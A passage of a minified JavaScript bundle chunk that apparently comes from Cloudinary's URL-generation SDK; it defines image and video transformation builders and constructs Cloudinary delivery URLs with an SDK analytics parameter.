s.N(t).setDelimiter("_")))}}var a=i(3459),u=i(8089),c=i(7633);class l{constructor(t){this.raw=t}toString(){return this.raw}toJson(){return{error:(0,c.S)(`unsupported action ${this.constructor.name}`)}}}var h=i(2467);class d{constructor(){this.actions=[]}addAction(t){let e;if("string"==typeof t){if(t.indexOf("/")>=0)throw"addAction cannot accept a string with a forward slash in it - /, use .addTransformation() instead";e=new l(t)}else e=t;return this.actions.push(e),this}addTransformation(t){return t instanceof d?this.actions=this.actions.concat(t.actions):this.actions.push(new l(t)),this}toString(){return this.actions.map((t=>t.toString())).filter((t=>t)).join("/")}animated(t){return this.addAction(t)}border(t){return this.addAction(t)}reshape(t){return this.addAction(t)}resize(t){return this.addAction(t)}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.addAction(t)}overlay(t){return this.addAction(t)}underlay(t){return t.setLayerType("u"),this.addAction(t)}addVariable(t){return this.addAction(t)}conditional(t){return this.addAction(t)}effect(t){return this.addAction(t)}adjust(t){return this.addAction(t)}rotate(t){return this.addAction(t)}namedTransformation(t){return this.addAction(t)}delivery(t){return this.addAction(t)}backgroundColor(t){return this.addAction(new o((0,a.M)(t)))}psdTools(t){return this.addAction(t)}extract(t){return this.addAction(t)}addFlag(t){const e=new r.a;let i=t;return"string"==typeof t&&(i=new u.A(t)),e.addQualifier(i),this.addAction(e)}customFunction(t){return this.addAction(t)}transcode(t){return this.addAction(t)}videoEdit(t){return this.addAction(t)}toJson(){const t=[];for(const i of this.actions){const r=i.toJson();if("error"in(e=r)&&e.error)return r;t.push(r)}var e;return{actions:t}}}class p extends d{}const f=class{filterOutNonSupportedKeys(t,e){const i=Object.create({});return"object"!=typeof(r=t)||r instanceof Array?Object.create({}):(Object.keys(t).forEach((r=>{e.indexOf(r)>=0?i[r]=t[r]:console.warn("Warning - unsupported key provided to configuration: ",r)})),i);var r}},g=["cname","secureDistribution","privateCdn","signUrl","longUrlSignature","shorten","useRootPath","secure","forceVersion","analytics"];class m extends f{constructor(t){super();const e=this.filterOutNonSupportedKeys(t,g);Object.assign(this,{secure:!0},e)}extend(t){const e=this.filterOutNonSupportedKeys(t,g);return new m(Object.assign({},this,e))}setCname(t){return this.cname=t,this}setSecureDistribution(t){return this.secureDistribution=t,this}setPrivateCdn(t){return this.privateCdn=t,this}setSignUrl(t){return this.signUrl=t,this}setLongUrlSignature(t){return this.longUrlSignature=t,this}setShorten(t){return this.shorten=t,this}setUseRootPath(t){return this.useRootPath=t,this}setSecure(t){return this.secure=t,this}setForceVersion(t){return this.forceVersion=t,this}}const _=m;function v(t,e,i){let r=e>>0,s=String(void 0!==i?i:" ");return t.length>r?String(t):(r-=t.length,r>s.length&&(s+=function(t,e){let i=e,r="";for(;i>0;)r+=t,i--;return r}(s,r/s.length)),s.slice(0,r)+String(t))}const w={};let y=0;function M(t){let e="";const i=6*t.split(".").length,r=function(t){if(t.split(".").length<2)throw new Error("invalid semVer, must have at least two segments");return t.split(".").reverse().map((t=>{const e=+t;if(isNaN(e)||e<0)throw"Invalid version number provided";return v(t,2,"0")})).join(".")}(t);let s=parseInt(r.split(".").join("")).toString(2);if(s=v(s,i,"0"),s.length%6!=0)throw"Version must be smaller than 43.21.26)";return s.match(/.{1,6}/g).forEach((t=>{e+=w[t]})),e}function S(){const t="0.0.0";if("undefined"!=typeof window)return t;try{return process.versions.node||t}catch(e){return t}}"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split("").forEach((t=>{let e=y.toString(2);e=v(e,6,"0"),w[e]=t,y++}));const x={"image/upload":"images","image/private":"private_images","image/authenticated":"authenticated_images","raw/upload":"files","video/upload":"videos"};class q{constructor(t,e={},i){this.setPublicID(t),this.setCloudConfig(e),this.setURLConfig(i)}setURLConfig(t){return this.urlConfig=new _(t),this}setCloudConfig(t){return this.cloudName=t.cloudName,this.apiKey=t.apiKey,this.apiSecret=t.apiSecret,this.authToken=t.authToken,this}setPublicID(t){return this.publicID=t?t.toString():"",this}setDeliveryType(t){return this.deliveryType=t,this}setSuffix(t){return this.suffix=t,this}setSignature(t){return this.signature=t,this}setVersion(t){return t&&(this.version=t),this}setAssetType(t){return t&&(this.assetType=t),this}sign(){return this}toURL(t={}){return this.createCloudinaryURL(null,t.trackedAnalytics)}validateAssetForURLCreation(){if(void 0===this.cloudName)throw"You must supply a cloudName when initializing the asset";const t=this.suffix&&this.suffix.indexOf(".")>=0,e=this.suffix&&this.suffix.indexOf("/")>=0;if(t||e)throw"`suffix`` should not include . or /"}getResourceType(){const t=function(t){return t||"image"}(this.assetType),e=function(t){return t||"upload"}(this.deliveryType),i=!!this.suffix,r=`${t}/${e}`,s=x[`${t}/${e}`],n=this.urlConfig.useRootPath,o=this.urlConfig.shorten;if(n){if("image/upload"===r)return"";throw new Error(`useRootPath can only be used with assetType: 'image' and deliveryType: 'upload'. Provided: ${r} instead`)}if(o&&"image/upload"===r)return"iu";if(i){if(s)return s;throw new Error(`URL Suffix only supported for ${Object.keys(x).join(", ")}, Provided: ${r} instead`)}return r}getSignature(){return this.signature?`s--${this.signature}--`:""}createCloudinaryURL(t,e){if(!this.publicID)return"";this.validateAssetForURLCreation();const i=function(t,e){const i=e.secure,r=e.privateCdn,s=e.cname,n=e.secureDistribution;return i||s?i&&!n&&r?`https://${t}-res.cloudinary.com`:i&&!n?`https://res.cloudinary.com/${t}`:i&&n&&r?`https://${n}`:i&&n?`https://${n}/${t}`:!i&&s?`http://${s}/${t}`:"ERROR":`http://res.cloudinary.com/${t}`}(this.cloudName,this.urlConfig),r=t?t.toString():"",s=function(t,e,i){const r=!1!==i;return e?`v${e}`:function(t){return t.match(/^v[0-9]+/)}(t)||function(t){return t.match(/^https?:\//)}(t)||function(t){return t.indexOf("/")<0}(t)?"":r?"v1":""}(this.publicID,this.version,this.urlConfig.forceVersion),n=this.publicID.replace(/,/g,"%2C"),o=[i,this.getResourceType(),this.getSignature(),r,s,n,this.suffix].filter((t=>t)).join("/");if("string"==typeof t)return o;{const t=encodeURI(o).replace(/\?/g,"%3F").replace(/=/g,"%3D");return!1===this.urlConfig.analytics||n.includes("?")?t:`${t}?_a=${function(t){const e=function(t){const e={sdkSemver:t.sdkSemver,techVersion:t.techVersion,sdkCode:t.sdkCode,feature:"0"};return t.accessibility&&(e.feature="D"),t.lazyload&&(e.feature="C"),t.responsive&&(e.feature="A"),t.placeholder&&(e.feature="B"),e}(function(t){const e={techVersion:S(),sdkCode:"T",sdkSemver:"1.9.2".split("-")[0],responsive:!1,placeholder:!1,lazyload:!1,accessibility:!1};return t?Object.assign(Object.assign({},e),t):e}(t));try{const t=function(t){const e=t.split(".");return`${e[0]}.${e[1]}`}(e.techVersion),i=M(e.sdkSemver),r=M(t),s=e.feature;return`A${e.sdkCode}${i}${r}${s}`}catch(t){return"E"}}(e)}`}}}class T extends q{constructor(t,e,i,r){super(t,e,i),this.transformation=r}animated(t){return this.transformation.animated(t),this}border(t){return this.transformation.border(t),this}reshape(t){return this.transformation.reshape(t),this}resize(t){return this.transformation.resize(t),this}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.transformation.roundCorners(t),this}overlay(t){return this.transformation.overlay(t),this}addVariable(t){return this.transformation.addVariable(t),this}conditional(t){return this.transformation.conditional(t),this}effect(t){return this.transformation.effect(t),this}adjust(t){return this.transformation.adjust(t),this}rotate(t){return this.transformation.rotate(t),this}namedTransformation(t){return this.transformation.namedTransformation(t),this}delivery(t){return this.transformation.delivery(t),this}backgroundColor(t){return this.transformation.backgroundColor(t),this}psdTools(t){return this.transformation.psdTools(t),this}extract(t){return this.transformation.extract(t),this}addFlag(t){return this.transformation.addFlag(t),this}customFunction(t){return this.transformation.customFunction(t),this}addAction(t){return this.transformation.addAction(t),this}addTransformation(t){return this.transformation.addTransformation(t),this}toString(){return this.transformation.toString()}underlay(t){return this.transformation.underlay(t),this}toURL(t={}){return this.createCloudinaryURL(this.transformation,null==t?void 0:t.trackedAnalytics)}}class b extends T{constructor(t,e,i){super(t,e,i,new p)}}class Q extends d{}class $ extends T{constructor(t,e,i){super(t,e,i,new Q),this.assetType="video"}transcode(t){return this.transformation.transcode(t),this}videoEdit(t){return this.transformation.videoEdit(t),this}}class C{constructor(t){t&&(this.cloudinaryConfig=t)}image(t){return new b(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}video(t){return new $(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}setConfig(t){return this.cloudinaryConfig=t,this}getConfig(){return this.cloudinaryConfig}extendConfig(){}}}}]);
//# sourceMappingURL=6643-9c33251491923f74a483.js.map